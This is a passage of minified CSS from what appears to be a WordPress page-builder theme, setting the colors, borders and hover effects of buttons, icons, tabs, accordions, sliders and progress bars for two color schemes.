.bt_bb_progress_bar_bg {background-color:#205434;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}
 .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#205434;} .bt_bb_column_color_scheme_6 {background:#205434;}.bt_bb_column_color_scheme_6 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_6 .bt_bb_column_triangle_box {border-color:#205434 !important;} .bt_bb_column_inner_color_scheme_6 {background:#205434;}.bt_bb_column_inner_color_scheme_6 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_6.bt_bb_icon a:hover { color:#205434; }.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #205434 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #205434 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #205434 inset;background-color:#ffffff;color:#205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #205434;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #205434 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #205434 inset;background-color:#ffffff;color:#205434;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#205434;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #205434 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #205434 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #205434;} .bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#205434;}.bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#205434;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #205434 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #205434 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #205434 inset;background-color:#ffffff;color:#205434;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#205434;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#205434;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #205434;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #205434;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#205434;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #205434;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;} .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#205434;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#205434;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#205434;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_subheadline {color:#205434;}.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#205434;} .bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#205434;border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #205434;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#205434;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#205434;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_6 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#205434 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#205434;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#205434;border-color:#205434;} .bt_bb_price_list.bt_bb_color_scheme_6 .bt_bb_price_list_content {color:#ffffff;background-color:#205434;}.bt_bb_price_list.bt_bb_color_scheme_6 {border-bottom:0.8em solid #205434;} .bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter_text {color:#205434;} .bt_bb_color_scheme_6.bt_bb_tag {background-color:#205434;}.bt_bb_color_scheme_6.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#205434;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#205434;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #205434;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#205434;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #205434 inset;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#205434;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}
 .bt_bb_section.bt_bb_color_scheme_7 {color:#FF7F00;background-color:#191919;} .bt_bb_column_color_scheme_7 {background:#191919;}.bt_bb_column_color_scheme_7 .bt_bb_column_content {color:#FF7F00;}.bt_bb_column_color_scheme_7 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_7 {background:#191919;}.bt_bb_column_inner_color_scheme_7 .bt_bb_column_inner_content {color:#FF7F00;} .bt_bb_color_scheme_7.bt_bb_icon a { color:#FF7F00; }.bt_bb_color_scheme_7.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#FF7F00;box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#FF7F00;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#FF7F00;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#FF7F00;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#FF7F00;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#FF7F00;color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #FF7F00 inset;background-color:#FF7F00;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#FF7F00;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#FF7F00;} .bt_bb_color_scheme_7.bt_bb_headline {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#FF7F00;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#FF7F00;color:#191919;border-color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#FF7F00;color:inherit;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#FF7F00;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#FF7F00;border-color:#FF7F00;} .bt_bb_accordion.bt_bb_color_scheme_7 .bt_bb_accordion_item {border-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#FF7F00;color:#FF7F00;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#FF7F00;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#FF7F00;border-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_7 .bt_bb_price_list_content {color:#FF7F00;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_7 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tag span {color:#FF7F00;} .bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #FF7F00 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #FF7F00 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li {background:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li.slick-active {background:#FF7F00;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li:hover {background:#FF7F00;} .bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#FF7F00;}
